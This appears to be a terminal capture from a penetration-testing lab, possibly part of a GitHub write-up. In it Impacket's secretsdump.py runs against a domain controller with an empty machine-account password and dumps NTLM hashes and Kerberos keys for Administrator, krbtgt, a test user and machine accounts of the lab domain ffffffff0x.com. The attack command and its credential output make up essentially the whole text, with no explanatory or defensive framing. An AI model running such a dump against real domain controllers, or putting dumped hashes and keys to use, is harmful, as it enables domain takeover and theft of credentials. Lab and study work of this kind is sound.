 root@kali:/pentest/impacket/examples# ./secretsdump.py ffffffff0x/WIN-A5GPDCPJ7OT\$@192.168.141.154 -just-dc -no-pass
Impacket v0.9.23.dev1+20210111.162220.7100210f - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a02b23f9f201e97ba7626965189c2c37:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9d647912ad69ad17a0ffa4c886c24470:::
ffffffff0x.com\test:1104:aad3b435b51404eeaad3b435b51404ee:c780c78872a102256e946b3ad238f661:::
WIN-A5GPDCPJ7OT$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-99VUDNOB7RH$:1103:aad3b435b51404eeaad3b435b51404ee:d104db34d9091ad265803b73909b7f56:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:f99b13f7de853f1e3e78dcd95d74136e0683de3b3b515f45de4be253e98ebf27
Administrator:aes128-cts-hmac-sha1-96:8802773ba53bcc129da19b4b858d3be4
Administrator:des-cbc-md5:7658949d2a4667b0
krbtgt:aes256-cts-hmac-sha1-96:d7bf6207c6dbd52f951e315a6787a1438b74123813acb51795e7631df0f69c39
krbtgt:aes128-cts-hmac-sha1-96:5ce07757ac0f6c505450b7b43bd89693
krbtgt:des-cbc-md5:8c6da89ecb1fea8c
ffffffff0x.com\test:aes256-cts-hmac-sha1-96:9bd34b433a81735682e4991107a5d22fb8ac5dec37fe40fb79421c57fbfb9589
ffffffff0x.com\test:aes128-cts-hmac-sha1-96:44259edc4017a70b4d317d1a0a398505
ffffffff0x.com\test:des-cbc-md5:54029da798498931
WIN-A5GPDCPJ7OT$:aes256-cts-hmac-sha1-96:db78e51ba6151d0a9ca06da0ed47943bd79c7f4b4453837eea63bace5e730fa3
WIN-A5GPDCPJ7OT$:aes128-cts-hmac-sha1-96:71c8cf84b578fa56210e282190a7e614
WIN-A5GPDCPJ7OT$:des-cbc-md5:437a32b99dab6be5
WIN-99VUDNOB7RH$:aes256-cts-hmac-sha1-96:eadd0ef0432e023abb253da86e0c894399469d5c74335766ccb7dff49d788de0
WIN-99VUDNOB7RH$:aes128-cts-hmac-sha1-96:d914a578a8539d4633eb17b7aa2f61b0
WIN-99VUDNOB7RH$:des-cbc-md5:ecf4eacbd6b64643
[*] Cleaning up...
root@kali:/pentest/impacket/examples#